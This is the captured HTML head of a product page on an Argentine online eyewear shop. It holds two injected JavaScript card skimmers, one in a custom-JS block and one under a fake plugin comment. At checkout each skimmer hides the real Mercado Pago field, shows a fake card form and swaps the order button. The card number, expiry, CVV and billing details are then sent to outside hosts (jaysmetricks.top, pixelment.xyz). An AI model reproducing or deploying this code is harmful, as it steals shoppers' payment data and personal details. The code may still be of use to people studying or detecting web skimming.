

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekgame.ar/producto/pippa-negro-mate-2/
body_size: 38557
content:
<!DOCTYPE html>
<html lang="es-AR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://geekgame.ar/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Pippa Negro Mate Gaming &#8211; Gafas GeekGame</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Gafas GeekGame &raquo; Feed" href="https://geekgame.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gafas GeekGame &raquo; RSS de los comentarios" href="https://geekgame.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gafas GeekGame &raquo; Pippa Negro Mate Gaming RSS de los comentarios" href="https://geekgame.ar/producto/pippa-negro-mate-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekgame.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekgame.ar%2Fproducto%2Fpippa-negro-mate-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekgame.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekgame.ar%2Fproducto%2Fpippa-negro-mate-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ppom-tooltip-lib-css' href='https://geekgame.ar/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-main-css' href='https://geekgame.ar/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=33.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-sm-popup-css' href='https://geekgame.ar/wp-content/plugins/woocommerce-product-addon/css/ppom-simple-popup.css?ver=33.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-bootstrap-css' href='https://geekgame.ar/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-bootstrap-modal-css' href='https://geekgame.ar/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.modal.css?ver=4.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://geekgame.ar/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://geekgame.ar/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://geekgame.ar/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://geekgame.ar/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://geekgame.ar/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor selecciona una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
//# sourceURL=woo-conditional-payments-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<link rel="https://api.w.org/" href="https://geekgame.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekgame.ar/wp-json/wp/v2/product/1394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekgame.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://geekgame.ar/producto/pippa-negro-mate-2/" />
<link rel='shortlink' href='https://geekgame.ar/?p=1394' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jaysmetricks.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #fff;
    border-radius: 0px 0px 4px 4px;
    border: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
    margin-bottom: 5px;
    font-size: 13px;
    color: #494949eb;
    font-weight: 400;
    }

    .form-group165165484 input {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 3px;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }
    .form-group165165484 input:focus {
      box-shadow: 0 0 3px rgb(0 173 255 / 50%);
    }
    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 18px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 20px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      width: 100%;
      background: #ffffff;
    }

    .cardContainer .card-container-span {
      display: block;
      border: none;
      border-radius: 5px 5px 0px 0px;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
position: absolute;
    right: 10px;
    top: 63%;
    transform: translateY(-50%);
    width: 40px;
    height: 34px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Pay securely using your credit card.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de Tarjeta <span style="color: red;">*</span></label>
        <input type="text" id="cardNum" name="cardNum" placeholder="0000 0000 0000 0000">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Vencimiento <span style="color: red;">*</span></label>
          <input type="text" id="exp" name="exp" placeholder="mm/aa">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad <span style="color: red;">*</span></label>
          <input type="text" id="cvv" name="cvc" placeholder="123">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)
                function formatCardNumber(input) {
                    let value = input.value.replace(/\D/g, '').substring(0, 16);
                    let formatted = '';
                    for (let i = 0; i < value.length; i++) {
                      if (i > 0 && i % 4 === 0) formatted += ' ';
                      formatted += value[i];
                    }
                    input.value = formatted;
                  }
              
                  function formatExpiryDate(input) {
                    let value = input.value.replace(/\D/g, '').substring(0, 4);
                    let formatted = '';
                    if (value.length > 2) {
                      formatted = `${value.substring(0, 2)} / ${value.substring(2, 4)}`;
                    } else {
                      formatted = value;
                    }
                    input.value = formatted;
                    validateExpiryDate(input);
                  }
              
                  function validateExpiryDate(input) {
                    const today = new Date();
                    const [month, year] = input.value.split(' / ').map(num => parseInt(num, 10));
                    const inputElement = document.getElementById('exp');
              
                    if (isNaN(month) || month < 1 || month > 12) {
                      inputElement.style.borderColor = 'red';
                      return;
                    }
                    if (isNaN(year) || year < today.getFullYear() % 100 || year > today.getFullYear() % 100 + 20) {
                      inputElement.style.borderColor = 'red';
                      return;
                    }
              
                    const expiryDate = new Date(year + 2000, month - 1);
                    if (expiryDate < today) {
                      inputElement.style.borderColor = 'red';
                    } else {
                      inputElement.style.borderColor = '';
                    }
                  }
              
                  function formatCvc(input) {
                    input.value = input.value.replace(/\D/g, '').substring(0, 4);
                  }
              
                  document.getElementById('cardNum').addEventListener('input', function (e) {
                    formatCardNumber(e.target);
                  });
              
                  document.getElementById('exp').addEventListener('input', function (e) {
                    formatExpiryDate(e.target);
                  });
              
                  document.getElementById('cvv').addEventListener('input', function (e) {
                    formatCvc(e.target);
                  });
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_woo-mercado-pago-custom").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
          flex-direction: column;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Pay with your credit card via Stripe.
</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Numero carta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Data di scadenza *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Codice segreto (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KP7SWZ9');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '297513361874248');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=297513361874248&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="cn8xkxmgvf9yl0hddldi7it7o6d3x8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11029636677"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11029636677');
</script>
<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH");
  analytics.page();
  }}();
</script>
<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH");
  analytics.page();
  }}();
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-270x270.png" />
